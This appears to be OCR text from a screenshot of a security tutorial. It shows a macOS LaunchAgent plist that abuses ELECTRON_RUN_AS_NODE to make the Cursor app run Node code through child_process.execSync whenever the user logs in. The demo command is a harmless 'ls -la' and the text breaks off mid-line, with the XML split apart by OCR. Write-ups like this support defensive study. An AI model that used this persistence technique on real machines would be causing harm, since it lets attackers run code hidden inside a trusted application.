
:
~/Library/LaunchAgents/
<?xml version=
"1.0"
 encoding=
"UTF-8"
<!DOCTYPE plist PUBLIC 
"-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd"
<
plist
version
=
"1.0"
>
<
dict
>
<
key
>
EnvironmentVariables
</
key
>
<
dict
>
<
key
>
ELECTRON_RUN_AS_NODE
</
key
>
<
string
>
true
</
string
>
</
dict
>
<
key
>
Label
</
key
>
<
string
>
com.crimson.electron
</
string
>
<
key
>
ProgramArguments
</
key
>
<
array
>
<
string
>
/Applications/Cursor.app/Contents/MacOS/Cursor
</
string
>
<
string
>
-e
</
string
>
<
string
>
        require('child_process').execSync('ls -la 
</
string
>
</
array
>
<
key
>
RunAtLoad
</
key
>
<
true
/>
</
dict
>
</
plist
>
Then, use the launchctl utility to load and execute the